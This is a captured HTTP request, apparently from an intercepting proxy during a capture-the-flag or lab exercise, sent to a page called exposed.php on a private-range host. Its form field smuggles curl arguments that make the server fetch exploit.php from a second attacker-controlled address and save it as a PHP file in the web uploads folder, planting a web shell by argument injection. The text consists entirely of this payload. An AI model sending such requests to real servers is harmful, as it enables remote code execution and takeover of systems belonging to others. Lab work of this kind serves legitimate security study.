 Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
formurl=-o /var/www/html/uploads/a.php http://10.10.16.28/exploit.php&submit=Go